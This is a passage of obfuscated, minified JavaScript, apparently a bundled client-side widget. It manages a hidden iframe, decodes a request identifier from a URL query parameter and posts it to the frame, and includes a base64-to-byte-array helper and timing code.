KG','DcbWCM9J','ihrVA2vU','zw91DcbO','Bg9HzgLU','ihn0yxr1','Dgf0zq','Aw5JBhvK','BwfUy2vu','DxnLCKfN','qsbWCM9T','uMvZCg9U','zMzLCG','Ec13D3CT','zM9YBurH','B25szxnW','y3DK','zgLUz0rP','B25LoYbZ','ihrOAxm','yNL0zuXL','zxjHDg9Y','yMXLza','zNvU','AxrLCMf0','BgfPBJTJ','yxjYyxLI','ihrOzsbU','AguGiM5L','BgLZDgvU','yw5JzsbY','x05btuu','A2LWrxHW','v2vIs2L0','C2vYDMvY','x25VqM9K','oenSyw1W','t1busu9o','ze9Uy2vm','CMLIDxrL','B3qGyMuG','AxnqCM90','C2v0qxr0','Dg9tDhjP','DgHLBG','zxn0lvvs','DMvYDhG','BMDL','zwXKig5H','ngLUDgvY','DMfSDwu','otLDlG','qM9KEsbU','zM9YBs11','C2vuExbL','ywXS','yMfPzhvZ','CMvYDw4','BwvUDhnc','y2XLyxjn','CNvUBMLU','y2HfBMDP','A2v5CW','u3vMzML4','ycbMB3iG','ww91ig11','igr1zsb0','ywXSB3CT','B21PDa','B25uAw1L','qvjzx0np','BgjHy2S','DxmGy29K','lwLUChjV','Bwf4','ExbL','zxjYB2DH','CNvUtgf0','sevbra','sgvPz2H0','C3rHy2S','yxrPB24V','CMvLC2u4','D2fZihjL','BMnLq29U','BYbIzwLU','y2HHCKnV','r2XVyMfS','vhLWzq','DhjPBMC','ihrVigzP','C2nYAxb0','DdmYqxjY','x29UzxjY','ywjVCNq','zML4','B2r5','rw5HyMXL','zNjVBujH','C2vizwfK','DcbbCNjH','rg9TywLU','Bwu6ici','AxnwAwv3','ue9tva','DfDPBMrV','uhjVBwLZ','ugvYzM9Y','yM1PDenH','zgvMAw5L','x2XHyMvS','Dhj5CW','igHHCYbU','CMvKDwnL','y29Uy2f0','CMvHzefZ','ywXSyMfJ','C2L0zt1S','AxnbCNjH','CgfYzw50','EwfUzgv4','CMXLBMnV','zxf1zxn0','B25pyNnL','Aw1LCG','AM9PBG','x2fZyxa','CM9NyxrV','ywn0zxiG','CKnHC2u','AgnHChrJ','uM9IDxn0','C2fTzs1V','zsbYzxrY','y2XVBMu','AguGChjV','vxbuB0rH','vvrgltG','DcbgBg9H','BwvZC2fN','B3rZFhLH','oIbuAguG','yxjRCW','Dgv4Dc9W','zxr0Bgvb','DwvZDeHL','x3nLDefZ','C3rYAxbr','u291CMnL','CgfNzxnO','kf58icK','yNvPBgrd','y2fSBa','D2L0AenY','CMvUzxDj','BKXVywrL','Dg9W','BNvTyMvY','AxrOigL0','C2uG','qMXVyG','rNvSBa','ifSG','y3rVCIbJ','vw5HyMXL','zwn1CMu','Dg9Rzw4','vfjbq0u','CgfYC2vs','C3vTBwfY','CY5JAgrP','AgfSBgvU','y2XLyxju','rxzLBNrm','zhzHBMnL','Ec1KlxrL','DhLWzq','y2aGyxr0','zs4GvxnL','B2zMC2v0','vg9Rzw4','x2jVzhLb','t0Tjrq','CMfUzg9T','zw5HyMXL','Dw5KzwzP','BMv4Da','ywXZ','BgL6zvbY','CNvUt25m','zw1PDa','ig51BgW','yxjZzxq9','r0vu','y2fJAgvc','Dd11DgyT','uKvfu0u4','Axngzwf0','q29VA2LL','zxn0igzH','AwzYyw1L','C2v0','Aw9UigfZ','B2jZzxj2','BMvYCY1N','vw5LEhbL','x3n0yxj0','yw1WuMvS','Dg9YywDL','zNjVBvrV','ywX1zsbW','DcbPCYb1','CYbIBg9I','AxnszwXV','yxmGBM90','B3r8BwvK','x2vUDw1L','nf9gt1jd','q2fSBgjH','B2fKq291','x2jVzhLc','BNrLCMnL','igvUDMLY','B3bZ','z3jLC3m','AxnLCYbJ','y3v0Aw5N','C29SDMvY','igfZigeG','C3vIC3rY','x2LUAxrc','Ddy0qxjY','Axn0zw5L','t3v0t2ze','BKnVDw50','Cg9PtgvU','CNjHEq','CYbUB3qG','zcbZDgf0','C2vvuKW','jZOG','mJuYotuYsLfoEuTy','BgfIzwW','Cg9SEwzP','ide5nZaG','EvrHz05H','wc1szxf1','ug9ZDa','BNmH','yw1Wvg9e','r2v0','Aw9Us2v5','DgGGyhnY','C2vuzxH0','mZjbCNjH','y3jLyxrL','yxrLrxjY','C3nHz2u','yxjHBq','BMv4DfrP','Cg9ZAxrP','zgvYigzP','B2XKx3rV','C3rYAw5N','CgvYzM9Y','ywLYihrV','zgvY','zeXPC3rL','twv0Ag9K','BwfW','B29NBgv8','oYbKB21H','igz1BMn0','ihvUA25V','CJOGzxHW','CMLLC0j5','zMLUywXS','C3bSyxLn','Dg9Yig9Y','zxnZxq','C3rVCa','Ad0VoYbL','B3v0','BYbYywnL','z2v0u3vM','Axb0ihDP','B250CM9S','psHBxJTD','AxnLxq','qwXStgLZ','zw91Da','y29UzMLN','zhvYyxrP','u2HHmG','Bgf4','vvjmu2vH','B0XVywq','rM9YBurH','vwLUDdHb','CMvZCg9U','A2LWqxv0','ywDLpq','lNnSDxjW','x19WCM90','z2v0t3DU','DgHYB3C','CMLWDa','CNjVCG','B3qGyMvL','CMvMzxjY','zMv0y2G','BM9Uzv9Z','DfrVA2vU','yMXVy2S','CIbMB3iG','y2fSBeDS','vg9Rzw5t','B2DHDgLV','BKnOzwnR','yNvMzMvY','AgfZ','igzHAwXL','vgLTzw91','CNzLCG','y2TfEgLZ','B25qCM90','DcbqCM9T','zNnLDa','y3jPChrm','CYb0zxH0','DMfSAwrH','zunVB2TP','CIbJyw5U','CYbHBIbH','DcaNuhjV','B25TzxnZ','ufjjtufs','yxjYyxK','AwXLza','DhrPBMCG','igjLzw4G','yvbYB3zP','C2v0uhjV','D2LKDgG','CMvXDwLY','ChrVCG','zxH0CMfJ','BMD0Aa','y3vYCMvU','ywXSzw5N','Dg9izxHt','BNrYEq','BwLU','A2LLCW','B25Tzw50','y3jPChqG','C2v0uMvX','x19LC01V','D3jPDgfI','ig5VDcbZ','zgvbDa','zwn0zwqG','j1bpu1qG','DwvZDhm','mtGWmw5RwfvXrq','B3iGr0vu','zMLUzfnJ','Cg9Psw5W','tg9HzfrP','EhbPCNLd','yNjVA2vU','x3jLC3vS','CgLKzxj8','Bg9HzgvK','D2fYBG','Dcb3AgLS','qwjVCNrf','ChjVDg90','B3zPzgvK','B3DLzcbM','BNrLCM5H','AxjHDgLV','B25LCNjV','Dw1HC2S','BMnYExb0','neLUDgvY','zxb0Aw9U','B250zxH0','zw50CMLL','ihrOzsbY','ywrdB3vU','DxnFDg9R','DxjS','y2fSBgvK','yxLD','BwfYA3m','CYbTDxn0','BM8Ty2fJ','AxrLCMfI','u3LTyM9S','pvvurI04','DgvZDa','Dg90ExbL','zwrLBNrP','zsb1C2uG','DgLVBIbP','q09ps0Lf','CMvLC2vs','CYbJB25Z','B25Zzq','p2nHy2HL','BgvUz2uG','ywrLza','zw5LCG','EKLUzgv4','EhbPCMvZ','Aw5PDgLH','Ag9VlMfK','y2TvCMW','ntmWmdu4yK5msNHL','Aw5NigLZ','C2v0sxrL','AgfZq2fS','mda6mda6','Cg93qM94','zMLSztOV','BgvUz3rO','igjLigXL','mdeGr01u','idS7ia','ChvZAa','zw52','rxHWzwn0','CMD1BwvU','ANnVBJSG','B25KCW','quqGCMvX','zvnJCMLW','Dc10ExbL','BwLZzq','ywqGrM9Y','tgLZDgvU','Dg9Rzw5f','y2vPBa','AgvJAW','Dg9mB3DL','uxvLCNLq','ysb0Aw1L','qwjWq29V','CMvLC2vt','yMXVyG','y2f1C2uG','z2v0sw50','BIbKzwzP','BNn0CNvJ','x3nLDfnJ','z3bYzxzP','ChjLCgvU','igLZig5V','BM90ihjL','nJe4zvDHDvfT','B2TLBIbY','EsbYzwfK','ChjVB2zp','D2fPDgLU','B24U','DhXTC25I','sgvHzgvY','zxnVBhzL','Cg9YDdi','zgvMzxi','ihvZzsb0','D24GChjV','ywrLCG','B29W','C3rHyMXL','Cg9UC2uN','q09otKvd','Bg9JywXu','tw9KDwXL','DMvYC2LV','DgLTzxi','Aw49','C2LNBMfS','ig9IAMvJ','C3r5Bgu','zg9Uzq','CIbPCYbU','x2vHy2Hf','u2v0DgXL','B3jTyw5J','C2fUzgjV','CMvTB3zL','Bg9N','zwrbCNjH','revmrvrf','rv9sruXp','z2v0rwXL','ywrKtgLZ','x19HD2fP','re9nig9I','x3n1yNnJ','ig9YieHf','z3rO','CMv0CNK','mKfYCMf5','zML4zwq','ywqGyxmG','y2HHCNnL','ChjVBwLZ','C2vUDa','CMvHzhLt','Dwn0B3i','zxjYB3iG','DgvUDeXV','zgvJB2rL','yw55ig5L','yxrVyG','DgLTzxjj','r2vUzxjH','x2LUC3rH','BMqGysbJ','zxH0','B25ZDhj1','Dcb0BYb0','CNvUt25d','DcbjBNqX','DhLezxnJ','zcbJAgfY','zxH0zw5K','B2fKAw5N','Dg9Rzw5j','B29RAwu','qurFu0ns','DhLoyw1L','CMvSB2fK','zxD8ywrZ','BMrZ','B3rLy3rP','y2fZDa','x19LEhrL','Dg9YigLZ','vgv4Da','C2XPy2u','qwjVCNrd','vu5dveLp','AgfZAa','AgfYC2v0','y29UC3rY','B2DSzxXN','yMuGy2fS','B3r8yMLU','C29SDMu','x2jVzhLg','zxjYB3i6','Dg9Rzw5s','C2v0vgLT','otK5oq','vgv4De5V','Bg9JyxrP','zsbJAgfS','CMvUzxDu','rxHWAxj5','Dhj1zq','yM9U','u2nYAxb0','B2nRugfN','uK9uta','Aw4GAgvH','vgLTzxn0','AxnLlG','vg9Rzw5s','ihbYB3zP','x3jLBwfP','DYiGB3bL','igfUiefY','igfSCMvH','zxn0ihrP','DYb0B2TL','sw5PDgLH','yM9KEsbH','x2jVzhLj','BgL6zwq','zxCGuhjV','zxrYAwvK','BwLZzsb3','zxjYB3i','DxrZAwrL','BML0','DgLVBKXV','z3bJ','ndeYntf5uuz4vLi','B25YzwfK','Aw1L','tg9HzgvK','CMf0B3iS','Dg90ywW','tM9Ulw9R','y2HHBMDL','sw52ywXP','BMLUzW','yxrL','B250Aw1L','q2XHC3mG','Ahr0CenS','C3jJ','DgvcAw5K','DgvJDgLV','w29IAMvJ','zgvIDwC','yw5Nzq','y3jLzgvU','zc4Gu2H1','CY5IAw5K','x3DPBgXt','yNjVD3nL','Ec1KlxrV','ugfYyw1Z','mdeGsMfU','Cg93u29S','Aw5NihrO','DcbjBNq4','C2L0zt1U','C2HVDwXK','z2v0sxrL','y29UDgvU','zsbWCM9T','yxjNDG','yxn5BMm','q2HHBgXL','BMvK','x3nLDhrS','B25Jzq','zcbVDxq','BM9Uzq','lM1VBML0','nJa3otzstgrdDMy','y2fSBgjH','BLnLyW','yMLUzgLU','BwvHC3vY','EwfOB28H','z2v0vgLT','B25SAw5L','BgvY','oYbTyxGT','BgL0Eq','pvrODsWG','DxjHyMXL','ChjVy2vZ','x19JCMvH','BgvK','ptSGCgf0','zMLUzenO','BgvKigjL','ChrJAge','DcbjBNqZ','B2zM','ksbPCYbV','AhjLzG','qMf0y2G','B2yTzgf0','BM5VDcbY','tM9Kzq','Aw1LB3v0','Awz5','yvbHEwXV','C29NB3v8','u2vYDMvY','BurHDgeG','C2nOzwr1','DgL0Bgu','yNL0zu9M','DxbWB3j0','C1vWvg9e','svbu','BwvY','y2TZ','nf9WzxjM','lcb0AgLZ','BwfUy2u','C3rVCeLU','ywjVCNrL','yM9KEq','B19F','ihrOzsbM','CMnVBNn0','C2HVD0jS','zxHWB3j0','rwXLBwvU','CMvQzwn0','BwvKig91','DcbJB25Z','sw5MBW','yxjdB2rL','DgvK','yxjYyxLc','DgLVBLn1','zYbVDxqT','AMvJDcbJ','zxnWB25Z','zM9Yy2vq','C2vUza','uhjVDgvJ','CNvU','CMLNAw4','wv9dt09l','zgvKo2nO','DgvY','Awv2Aw5N','ugXLyxnL','BwfYAW','ywjSzsbP','DgL0AwfS','zgvSzxrL','x3n0B3a','CgfYC2u','rMfPBgvK','zwfZDxjL','zwn0Aw9U','uMvSB2fK','AYbJyw5U','CYbHihjL','DcbHignV','C2HHmq','z2v0','C3rHDhvZ','DenVB2TP','C3vIBwL0','BNrmAxn0','x2jVzhLu','z09Uvg9R','CNvJDg9Y','zxnZywDL','CNjHEuj1','BwLZzsC6','mJaWlca1','uMvXDwvZ','BgvKigfZ','yM9KEvvZ','y2HHCKf0','BMf2ywLS','D2L0AfnJ','AwvUDa','C2vSzG','AgvPz2H0','z2v0qwXS','Dg9vChbL','zgvMyxvS','yxqGC2fT','BMf2AwDH','Cg93rw5H','u29SDxrP','A2vU','ww91ignH','C3qGCgfZ','igvYCM9Y','re9nq29U','mJy0mdu1nwj3twDesG','u0vdt05e','y2HKAxi','igjLihbY','C2u2na','x05btuvF','Bg9Hza','BgfPBJSG','Bw9Kzq','BMfTzq','qwXYzwfK','CMvKAxjL','ywrKrxzL','B3r5Cgvp','CMLWDeXV','yw5NzsbB','igeGChjV','B3qGCMv0','zsbMB3jT','DxjUihrO','zwrbDa','txv0yxrP','BM93','ywn0B3j5','z3jLC3mT','CYb2ywX1','y29VA2LL','zMXVB3i','CMv0DxjU','z2XVyMfS','Dxn0zxjP','ihrOAxmG','zMvHDhvY','DhjPBq','Cg9ZDe1L','B2jQzwn0','y3rLzcb0','DhjPz2DL','BgL0EwnO','DxjLrw5H','BIbPBNn0','CMf5','B29NBgvI','zcbMCM9T','yw1Z','ywn0AxzL','B3jTrgf0','lMnVBs9I','z2v0ug93','igeGzNvU','Bwv0Ag9K','D2HPBguG','q2fWDgnO','nJa2svz3zKvL','DcbvAw50','zwqGysbZ','rMLSzvjL','C2HPzNq','ywrLzfnJ','Awz5Aw5N','oYbWyxrO','B3qGywXS','DgvUzxjZ','CMLIzxjZ','BIb0AgLZ','CLrPBwvn','CMLWDg9Y','AxntzwfY','zNjVBunO','ywDL','B3bLBG','jdfFpq','BMfSuhjV','lcbMB3vU','y2f0y2G','DgHLicDU','DgLHBhm','oYbZyw1L','z2v0qxr0','C3rYDwn0','DMfSDwvZ','z2v0vg9R','BgWGzMfP','Cg9YDde'];a1_0x34f5=function(){return _0xda5dfb;};return a1_0x34f5();}!(function(){var _0x4ef582={0x13e:function(_0x5c868c,_0x261f9e,_0x210881){'use strict';var _0xd0b3e2=a1_0x7816;var _0x86e695=this&&this[_0xd0b3e2(0x208)+_0xd0b3e2(0x2d9)]||function(_0x59f826,_0x33eefe,_0x2a54ef,_0x489856){return new(_0x2a54ef||(_0x2a54ef=Promise))(function(_0x4e7c8f,_0x34a077){var _0x188acb=a1_0x7816;function _0x1d22b5(_0x70fd8f){var _0x55c27b=a1_0x7816;try{_0x588798(_0x489856[_0x55c27b(0x4b5)](_0x70fd8f));}catch(_0x260c0a){_0x34a077(_0x260c0a);}}function _0x65aa00(_0x2033a8){var _0x5c0968=a1_0x7816;try{_0x588798(_0x489856[_0x5c0968(0x146)](_0x2033a8));}catch(_0x3946d9){_0x34a077(_0x3946d9);}}function _0x588798(_0x5c72d2){var _0x195819=a1_0x7816,_0x163778;_0x5c72d2[_0x195819(0x1fb)]?_0x4e7c8f(_0x5c72d2[_0x195819(0x42d)]):(_0x163778=_0x5c72d2[_0x195819(0x42d)],_0x163778 instanceof _0x2a54ef?_0x163778:new _0x2a54ef(function(_0x3828b3){_0x3828b3(_0x163778);}))[_0x195819(0x427)](_0x1d22b5,_0x65aa00);}_0x588798((_0x489856=_0x489856[_0x188acb(0x3f5)](_0x59f826,_0x33eefe||[]))[_0x188acb(0x4b5)]());});},_0x3c0aa0=this&&this[_0xd0b3e2(0x39b)+_0xd0b3e2(0x3f7)]||function(_0x173dee,_0x4693d0){var _0x2e45d2=_0xd0b3e2,_0x4e673b,_0x4547cd,_0x5a8f2d,_0x48e566={'label':0x0,'sent':function(){if(0x1&_0x5a8f2d[0x0])throw _0x5a8f2d[0x1];return _0x5a8f2d[0x1];},'trys':[],'ops':[]},_0x461877=Object[_0x2e45d2(0x4fa)]((_0x2e45d2(0x39e)+'on'==typeof Iterator?Iterator:Object)[_0x2e45d2(0x18e)+_0x2e45d2(0x446)]);return _0x461877[_0x2e45d2(0x4b5)]=_0x46779e(0x0),_0x461877[_0x2e45d2(0x146)]=_0x46779e(0x1),_0x461877[_0x2e45d2(0x327)]=_0x46779e(0x2),_0x2e45d2(0x39e)+'on'==typeof Symbol&&(_0x461877[Symbol[_0x2e45d2(0x413)+'or']]=function(){return this;}),_0x461877;function _0x46779e(_0x2e0447){return function(_0x1a22c1){return function(_0x426769){var _0x2264be=a1_0x7816;if(_0x4e673b)throw new TypeError(_0x2264be(0x21c)+_0x2264be(0x232)+_0x2264be(0x255)+_0x2264be(0x388)+_0x2264be(0x4dd)+'.');for(;_0x461877&&(_0x461877=0x0,_0x426769[0x0]&&(_0x48e566=0x0)),_0x48e566;)try{if(_0x4e673b=0x1,_0x4547cd&&(_0x5a8f2d=0x2&_0x426769[0x0]?_0x4547cd[_0x2264be(0x327)]:_0x426769[0x0]?_0x4547cd[_0x2264be(0x146)]||((_0x5a8f2d=_0x4547cd[_0x2264be(0x327)])&&_0x5a8f2d[_0x2264be(0x493)](_0x4547cd),0x0):_0x4547cd[_0x2264be(0x4b5)])&&!(_0x5a8f2d=_0x5a8f2d[_0x2264be(0x493)](_0x4547cd,_0x426769[0x1]))[_0x2264be(0x1fb)])return _0x5a8f2d;switch(_0x4547cd=0x0,_0x5a8f2d&&(_0x426769=[0x2&_0x426769[0x0],_0x5a8f2d[_0x2264be(0x42d)]]),_0x426769[0x0]){case 0x0:case 0x1:_0x5a8f2d=_0x426769;break;case 0x4:return _0x48e566[_0x2264be(0x4ed)]++,{'value':_0x426769[0x1],'done':!0x1};case 0x5:_0x48e566[_0x2264be(0x4ed)]++,_0x4547cd=_0x426769[0x1],_0x426769=[0x0];continue;case 0x7:_0x426769=_0x48e566[_0x2264be(0x4da)][_0x2264be(0x386)](),_0x48e566[_0x2264be(0x46a)][_0x2264be(0x386)]();continue;default:if(!(_0x5a8f2d=_0x48e566[_0x2264be(0x46a)],(_0x5a8f2d=_0x5a8f2d[_0x2264be(0x1bf)]>0x0&&_0x5a8f2d[_0x5a8f2d[_0x2264be(0x1bf)]-0x1])||0x6!==_0x426769[0x0]&&0x2!==_0x426769[0x0])){_0x48e566=0x0;continue;}if(0x3===_0x426769[0x0]&&(!_0x5a8f2d||_0x426769[0x1]>_0x5a8f2d[0x0]&&_0x426769[0x1]<_0x5a8f2d[0x3])){_0x48e566[_0x2264be(0x4ed)]=_0x426769[0x1];break;}if(0x6===_0x426769[0x0]&&_0x48e566[_0x2264be(0x4ed)]<_0x5a8f2d[0x1]){_0x48e566[_0x2264be(0x4ed)]=_0x5a8f2d[0x1],_0x5a8f2d=_0x426769;break;}if(_0x5a8f2d&&_0x48e566[_0x2264be(0x4ed)]<_0x5a8f2d[0x2]){_0x48e566[_0x2264be(0x4ed)]=_0x5a8f2d[0x2],_0x48e566[_0x2264be(0x4da)][_0x2264be(0x1c3)](_0x426769);break;}_0x5a8f2d[0x2]&&_0x48e566[_0x2264be(0x4da)][_0x2264be(0x386)](),_0x48e566[_0x2264be(0x46a)][_0x2264be(0x386)]();continue;}_0x426769=_0x4693d0[_0x2264be(0x493)](_0x173dee,_0x48e566);}catch(_0x2e2640){_0x426769=[0x6,_0x2e2640],_0x4547cd=0x0;}finally{_0x4e673b=_0x5a8f2d=0x0;}if(0x5&_0x426769[0x0])throw _0x426769[0x1];return{'value':_0x426769[0x0]?_0x426769[0x1]:void 0x0,'done':!0x0};}([_0x2e0447,_0x1a22c1]);};}};Object[_0xd0b3e2(0x468)+_0xd0b3e2(0x3e7)+'ty'](_0x261f9e,_0xd0b3e2(0x17a)+_0xd0b3e2(0x3c0),{'value':!0x0}),_0x261f9e[_0xd0b3e2(0x4a3)+_0xd0b3e2(0x475)+_0xd0b3e2(0x2ca)]=_0x31cd4a,_0x261f9e[_0xd0b3e2(0x218)+_0xd0b3e2(0x43a)]=_0x4fef74,_0x261f9e[_0xd0b3e2(0x517)+_0xd0b3e2(0x45a)]=_0x30331a,_0x261f9e[_0xd0b3e2(0x4fa)+_0xd0b3e2(0x364)+_0xd0b3e2(0x40c)+_0xd0b3e2(0x510)+_0xd0b3e2(0x2f2)]=function(){var _0x119299=_0xd0b3e2,_0x2c6935,_0x4bbd00,_0x4bc9cf=this,_0x55d3ae=window[_0x119299(0x3aa)+'nt'][_0x119299(0x206)+_0x119299(0x3be)+'Id'](_0x5dd0a8),_0x21d173=null;if(_0x3a66f0[_0x119299(0x1bf)]>0x0){var _0x146e36=window[_0x119299(0x3aa)+'nt'][_0x119299(0x206)+_0x119299(0x3be)+'Id'](_0x17d5a7);null!==_0x146e36&&(null===(_0x2c6935=_0x146e36[_0x119299(0x472)+_0x119299(0x2c6)+'t'])||void 0x0===_0x2c6935||_0x2c6935[_0x119299(0x201)+_0x119299(0x390)](_0x146e36));var _0x3275e8=document[_0x119299(0x4fa)+_0x119299(0x2c6)+'t'](_0x119299(0x4c3));_0x3275e8['id']=_0x17d5a7,_0x3275e8[_0x119299(0x272)]=_0x3a66f0,_0x3275e8[_0x119299(0x200)+'x'][_0x119299(0x42d)]=_0x119299(0x43e)+_0x119299(0x456)+'s',_0x3275e8[_0x119299(0x1fa)][_0x119299(0x3e4)+_0x119299(0x29b)]=_0x119299(0x28f),_0x3275e8[_0x119299(0x1fa)][_0x119299(0x16c)]=_0x119299(0x3b1),_0x3275e8[_0x119299(0x1fa)][_0x119299(0x2fe)]=_0x119299(0x3b1),_0x3275e8[_0x119299(0x1fa)][_0x119299(0x4ff)+'on']=_0x119299(0x20f),_0x3275e8[_0x119299(0x1fa)][_0x119299(0x3eb)]='0',_0x3275e8[_0x119299(0x1fa)][_0x119299(0x497)]='0',_0x3275e8[_0x119299(0x1fa)][_0x119299(0x1b3)]=_0x119299(0x242),_0x4bbd00=new Promise(function(_0x4f86ee){var _0x47d522=_0x119299;_0x3275e8[_0x47d522(0x317)+_0x47d522(0x2ee)+_0x47d522(0x1b2)](_0x47d522(0x311),function(){var _0x1be284=_0x47d522,_0x2ea7a4,_0x3da138=_0x30331a(),_0x582191=null===_0x3da138?null:_0x4fef74(_0x3da138);null!==_0x582191&&(null===(_0x2ea7a4=_0x3275e8[_0x1be284(0x286)+_0x1be284(0x464)+'w'])||void 0x0===_0x2ea7a4||_0x2ea7a4[_0x1be284(0x32d)+_0x1be284(0x4fc)](_0x582191,'*')),_0x4f86ee();}),_0x3275e8[_0x47d522(0x317)+_0x47d522(0x2ee)+_0x47d522(0x1b2)](_0x47d522(0x25f),function(){_0x4f86ee();});}),document[_0x119299(0x2c0)][_0x119299(0x3ba)+_0x119299(0x390)](_0x3275e8),_0x3275e8[_0x119299(0x4ae)+_0x119299(0x44a)],_0x21d173=_0x3275e8;}else _0x55d3ae?(_0x4bbd00=Promise[_0x119299(0x391)+'e'](),_0x55d3ae[_0x119299(0x4ae)+_0x119299(0x44a)],_0x21d173=_0x55d3ae):_0x4bbd00=Promise[_0x119299(0x391)+'e']();return function(){return _0x86e695(_0x4bc9cf,void 0x0,void 0x0,function(){return _0x3c0aa0(this,function(_0x3eebe2){var _0x19868c=a1_0x7816;switch(_0x3eebe2[_0x19868c(0x4ed)]){case 0x0:return window[_0x19868c(0x3e1)+_0x19868c(0x2de)+_0x19868c(0x157)+'t']&&(clearTimeout(window[_0x19868c(0x3e1)+_0x19868c(0x2de)+_0x19868c(0x157)+'t']),window[_0x19868c(0x3e1)+_0x19868c(0x2de)+_0x19868c(0x157)+'t']=null),null!==_0x55d3ae&&(_0x55d3ae[_0x19868c(0x1fa)][_0x19868c(0x3cb)+'y']=_0x19868c(0x28f)),[0x4,_0x4bbd00];case 0x1:return _0x3eebe2[_0x19868c(0x213)](),null!==_0x21d173&&(_0x21d173[_0x19868c(0x1fa)][_0x19868c(0x3cb)+'y']=_0x19868c(0x14e),_0x21d173[_0x19868c(0x1fa)][_0x19868c(0x3e4)+_0x19868c(0x29b)]=_0x19868c(0x3cd)+'e',_0x21d173[_0x19868c(0x4ae)+_0x19868c(0x44a)]),[0x4,new Promise(function(_0x14582a){requestAnimationFrame(function(){requestAnimationFrame(function(){requestAnimationFrame(function(){_0x14582a();});});});})];case 0x2:return _0x3eebe2[_0x19868c(0x213)](),[0x2,_0x21d173];}});});};},_0x261f9e[_0xd0b3e2(0x39a)+_0xd0b3e2(0x4fc)]=function(_0x8427a0){var _0x2923ee=_0xd0b3e2,_0x41cb0c;if(!_0x8427a0)return;_0x8427a0['id']===_0x5dd0a8?_0x8427a0[_0x2923ee(0x1fa)][_0x2923ee(0x3cb)+'y']=_0x2923ee(0x28f):null===(_0x41cb0c=_0x8427a0[_0x2923ee(0x472)+_0x2923ee(0x2ac)])||void 0x0===_0x41cb0c||_0x41cb0c[_0x2923ee(0x201)+_0x2923ee(0x390)](_0x8427a0),null===window[_0x2923ee(0x3e1)+_0x2923ee(0x2de)+_0x2923ee(0x157)+'t']&&window[_0x2923ee(0x2c4)+_0x2923ee(0x24b)+'e']&&(window[_0x2923ee(0x3e1)+_0x2923ee(0x2de)+_0x2923ee(0x157)+'t']=window[_0x2923ee(0x241)+_0x2923ee(0x51d)](window[_0x2923ee(0x2c4)+_0x2923ee(0x24b)+'e'],0x2710));},_0x261f9e[_0xd0b3e2(0x32b)+_0xd0b3e2(0x369)]=_0xb1fa9a;var _0x19b59c=_0x210881(0xd0c),_0x3a66f0=_0xb1fa9a(''),_0x17d5a7=_0xd0b3e2(0x3e1)+_0xd0b3e2(0x2de)+_0xd0b3e2(0x444)+_0xd0b3e2(0x323)+_0xd0b3e2(0x249),_0x5dd0a8=_0xd0b3e2(0x3e1)+_0xd0b3e2(0x2de)+_0xd0b3e2(0x444)+_0xd0b3e2(0x4db);function _0x31cd4a(_0x37d3e9){var _0x331773=_0xd0b3e2,_0x3f0efc,_0x171ed4=(_0x3f0efc=_0x37d3e9)instanceof Array?null:_0x3f0efc instanceof Object?_0x3f0efc:null;if(null===_0x171ed4)return null;var _0x5f4f80=_0x171ed4['r'],_0x1d4ae4=_0x171ed4['c'];return _0x331773(0x502)!=typeof _0x5f4f80?null:{'customer_request_id':_0x331773(0x502)==typeof _0x1d4ae4?_0x1d4ae4:null,'request_id':_0x5f4f80};}function _0x4fef74(_0x39e178){var _0x1f081f=_0xd0b3e2;try{var _0xcbfaf8=atob(_0x39e178[_0x1f081f(0x3a5)+'e'](/-/g,'+')[_0x1f081f(0x3a5)+'e'](/_/g,'/')[_0x1f081f(0x3a5)+'e'](/~/g,'='));return _0x31cd4a(JSON[_0x1f081f(0x2e1)](_0xcbfaf8));}catch(_0x1d58ac){return null;}}function _0x30331a(){var _0x465b83=_0xd0b3e2,_0x24329b=(function(){var _0x1e67c4=a1_0x7816;try{return(0x0,_0x19b59c[_0x1e67c4(0x2a2)+_0x1e67c4(0x172)+_0x1e67c4(0x1ca)+'t'])();}catch(_0x385d3c){return null;}}());if(null===_0x24329b)return null;var _0x3f0710=_0x24329b[_0x465b83(0x272)][_0x465b83(0x3b8)]('?')[0x1]||null;if(null===_0x3f0710)return null;for(var _0x5d7f0a=0x0,_0x4850f1=_0x3f0710[_0x465b83(0x3b8)]('&');_0x5d7f0a<_0x4850f1[_0x465b83(0x1bf)];_0x5d7f0a++){var _0xc01416=_0x4850f1[_0x5d7f0a][_0x465b83(0x3b8)]('='),_0x3685d9=_0xc01416[0x0],_0x1f9553=_0xc01416[0x1];if('s'===_0x3685d9)return _0x1f9553;}return null;}function _0xb1fa9a(_0xede0e9){return _0xede0e9;}},0x140:function(_0x198ecf,_0x551080){'use strict';var _0x4035ad=a1_0x7816;Object[_0x4035ad(0x468)+_0x4035ad(0x3e7)+'ty'](_0x551080,_0x4035ad(0x17a)+_0x4035ad(0x3c0),{'value':!0x0}),_0x551080[_0x4035ad(0x3e5)+_0x4035ad(0x236)+'NS']=void 0x0,_0x551080[_0x4035ad(0x3e5)+_0x4035ad(0x236)+'NS']={'base64ToUint8Array':function(_0xd24b96){var _0x422d93=_0x4035ad,_0x42f221=null;if(window[_0x422d93(0x525)+_0x422d93(0x4e7)][_0x422d93(0x45d)+_0x422d93(0x30f)])_0x42f221=window[_0x422d93(0x525)+_0x422d93(0x4e7)][_0x422d93(0x45d)+_0x422d93(0x30f)](_0xd24b96);else{var _0x40cadf=window[_0x422d93(0x21a)](_0xd24b96);_0x42f221=new window[(_0x422d93(0x525))+(_0x422d93(0x4e7))](_0x40cadf[_0x422d93(0x1bf)]);for(var _0x286281=0x0;_0x286281<_0x40cadf[_0x422d93(0x1bf)];_0x286281++)_0x42f221[_0x286281]=_0x40cadf[_0x422d93(0x451)+_0x422d93(0x17d)](_0x286281);}return _0x42f221;}};},0x4af:function(_0x2b06a2,_0x2a3cb3){'use strict';var _0x179b37=a1_0x7816;Object[_0x179b37(0x468)+_0x179b37(0x3e7)+'ty'](_0x2a3cb3,_0x179b37(0x17a)+_0x179b37(0x3c0),{'value':!0x0}),_0x2a3cb3[_0x179b37(0x3e0)+_0x179b37(0x2b9)]=_0x2a3cb3[_0x179b37(0x466)+_0x179b37(0x403)+_0x179b37(0x477)]=void 0x0,_0x2a3cb3[_0x179b37(0x3dd)+_0x179b37(0x322)]=function(_0xb988d0){var _0x13f802=_0x179b37,_0x3d9079=_0xb988d0||-0x1!==location[_0x13f802(0x37f)][_0x13f802(0x37b)+'f'](_0x557b7e);return performance&&_0x3d9079?new _0x5f1fcd(_0x3d9079):new _0x44b3e7();};var _0x575895=_0x179b37(0x44d)+'4_',_0x557b7e=_0x179b37(0x44d)+_0x179b37(0x2bb)+_0x179b37(0x1ff)+'e',_0x5f1fcd=(function(){var _0x9a5546=_0x179b37;function _0x3d6587(_0x502f0e){var 